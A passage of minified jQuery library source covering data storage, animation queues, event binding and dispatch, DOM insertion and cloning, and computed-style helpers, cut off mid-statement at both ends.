a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input 